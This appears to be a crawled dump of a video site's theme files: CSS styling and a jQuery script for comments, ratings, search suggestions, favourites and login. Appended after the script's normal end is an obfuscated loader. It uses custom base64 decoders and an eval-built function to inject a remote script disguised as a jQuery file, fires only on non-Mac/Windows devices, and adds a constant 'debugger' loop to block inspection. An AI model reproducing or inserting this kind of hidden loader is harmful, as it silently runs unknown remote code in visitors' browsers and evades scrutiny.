	.myui-content__detail .data{ margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__detail .operate{margin:0;padding:0}
	.myui-content__detail .topline{ padding: 5px 0;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score .branch{ font-size: 16px;}
	.myui-content__detail .score .rating{ top: 0;}
	.myui-content__detail .score .rating li{ margin: 0;}
	.myui-content__detail .score .rating li .fa{ font-size: 18px;}
	.myui-content__operate{ width: 100%; margin-left: -5px; padding: 0;}
	.myui-content__operate li { float: left; width: 33.333333%; text-align: center; margin: 0; padding: 2px 5px;}
	.myui-content__operate li .btn{ display: block; padding: 8px;}
	
	/* player */
	.myui-player{ margin-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate li{ margin: 0;}
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}

	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	.myui-art__nav li{ display: inline-block; margin-right: 10px;}
	.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}
	
}



--- FILE ---
content_type: text/css
request_url: http://v.lq010.com/template/mytheme/statics/css/mytheme-color.css?v=1.0
body_size: 1852
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* style */
.myui-panel,.myui-panel-box{ padding: 0;}
.myui-panel.active,.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: 0;}

/* all  */
body{ background: #fff; color: #333;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #333;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-666{ color: #666;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%); box-shadow: 0 5px 10px rgba(246,246,246,.25);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%); box-shadow: 0 5px 10px rgba(255,111,0,.25);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%); box-shadow: 0 5px 10px rgba(107,184,238,.25);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%); box-shadow: 0 5px 10px rgba(249,68,77,.25);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); box-shadow: 0 5px 10px rgba(124,193,214,.25);}
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%); box-shadow: 0 5px 10px rgba(59,59,59,.25);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff;}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #eee;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #eee;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #eee;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs li .dropdown-box .item li a{ color: #333;}
.nav-tabs li .dropdown-box .item li.active a{ color: #ff9900;}

/* panel */
.myui-panel-bg{background-color: #fff;}
.myui-panel-bg2{background-color: #F5F5F5;}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* playlist */
.myui-content__list::-webkit-scrollbar,.myui-playdown__list::-webkit-scrollbar{ width: 4px; background-color: #f5f5f5;}
.myui-content__list::-webkit-scrollbar-thumb,.myui-playdown__list::-webkit-scrollbar-thumb{background-color: #ccc;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: #ff9900;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #fff; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #f8f8f8;}

--- FILE ---
content_type: application/javascript
request_url: http://v.lq010.com/template/mytheme/statics/js/mytheme-cms.js?v=1.0
body_size: 3694
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

var Myui = {
	'Comment': {
		'Init':function(){
			$('body').on('click', '.my_comment_submit', function(e){			        
		        if($(this).parent().parent().parent().find(".comment_data").val() == ''){
	                layer.msg("请输入评论内容");
	                return false;
	           }
		        Myui.Comment.Submit();
			});
			$('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');                       
                        layer.msg(r.msg);
                    });
                }
            });
			$('body').on('click', '.my_comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.my_comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });
            $('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg(r.msg);
                    });
                }
            });
		},
		'Show':function($page){
			MyTheme.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.myui_comment').attr('data-id')+'&mid='+ $('.myui_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
			    $(".myui_comment").html(r);
			},function(){
			    $(".myui_comment").html('<p class="text-center"><a href="javascript:void(0)" onclick="Myui.Comment.Show('+$page+');">评论加载失败，点击我刷新...</a></p>');
			});
        },
		'Submit':function(){		        
			MyTheme.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(".comment_form").serialize() + '&comment_mid='+ $('.myui_comment').attr('data-mid') + '&comment_rid=' + $('.myui_comment').attr('data-id'),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    Myui.Comment.Show(1);
					});
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Gbook': {
		'Init':function(){
			$('body').on('click', '.gbook_submit', function(e){
				if($(".gbook_data").val() == ''){
		            layer.msg("请输入留言内容");
		            return false;
		        }
				Myui.Gbook.Submit();
			});
		},
		'Submit':function(){
			MyTheme.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$("#myform").serialize(),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    location.reload();
					});	            
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Score':function(){
		var hadpingfen = 0;
		$("ul.rating li").each(function(i) {
			var $title = $(this).attr("title");
			var $lis = $("ul.rating li");
			var num = $(this).index();
			var n = num + 1;
			$(this).click(function () {
					if (hadpingfen > 0) {
						layer.msg('已经评分,请务重复评分');
					}
					else {
						$lis.removeClass("active");
						$("ul.rating li:lt(" + n + ")").find(".fa").addClass("fa-star").removeClass("fa-star-o");
						$("#ratewords").html($title);
						$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
							if (parseInt(r.code) == 1) {
								layer.msg(r.msg);
								hadpingfen = 1;
							}
							else {
								hadpingfen = 1;
								layer.msg(r.msg);
							}
						});
					}
				}
			).hover(function () {
				this.myTitle = this.title;
				this.title = "";
				$(this).nextAll().find(".fa").addClass("fa-star-o").removeClass("fa-star");
				$(this).prevAll().find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$(this).find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$("#ratewords").html($title);
			}, function () {
				this.title = this.myTitle;
				$("ul.rating li:lt(" + n + ")").removeClass("hover");
			});
		});
	},
	'Autocomplete': function() {
		var searchWidth= $('#search').width();
		try {
			$('.search_wd').autocomplete(maccms.path + '/index.php/ajax/suggest?mid=1', {		
			    resultsClass: "autocomplete-suggestions",
			    width: searchWidth, scrollHeight: 410, minChars: 1, matchSubset: 0, cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
			    dataType: "json",
			    parse: function (r) {
			        if (r.code == 1) {
			        	$(".head-dropdown").hide();
			            var parsed = [];
			            $.each(r['list'], function (index, row) {
			                row.url = r.url;
			                parsed[index] = {
			                    data: row
			                };
			            });
			            return parsed;
			        } else {
			            return {data: ''};
			        }
			    },
			    formatItem: function (row, i, max) {
			        return row.name;
			    },
			    formatResult: function (row, i, max) {
			        return row.text;
			    }
			}).result(function (event, data, formatted) {
			    $(this).val(data.name);
			    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
			});
		}
		catch(e){}
	},
	'Favorite': function() {
		if($('.favorite').length>0){
			$('body').on('click', 'a.favorite', function(e){
				
		        var $that = $(this);
		        if($that.attr("data-id")){
		            $.ajax({
		                url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
		                cache: false,
		                dataType: 'json',
		                success: function($r){
		                	layer.msg($r.msg);
		                }
		            });
		        }
		    });
		}
	},
	'User': {
		'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MyTheme.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg($r.msg);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        },
		'Login':function(){
			MyTheme.Layer.Div('.ajax_login');
			$('body').on('click', '.login_form_submit', function(e){
				$(this).unbind('click');
				MyTheme.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
					layer.msg(r.msg);
					if(r.code == 1){
						layer.msg(r.msg,{anim:5},function(){
							location.reload();
						});
					}
				});
			});
		}
	},	
	'Other': {
		'Top': function(){
			$("#header-top").addClass("color");
			$(window).scroll(function(){
				if($(window).scrollTop()>10){
					$("#header-top").removeClass("color");
				}else if($(window).scrollTop()<110){
					$("#header-top").addClass("color");
				}
			});
		},
		'Topbg': function(high){				
			$(".myui-topbg").css({"height":high});
			$("#header-top").addClass("color");
			if(myui.topfixed==1){
				Myui.Other.Top();
			}
		}	
	}
};

$(function(){	
	Myui.Comment.Init();
	Myui.Gbook.Init();
	Myui.Autocomplete();
	Myui.Favorite();	
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/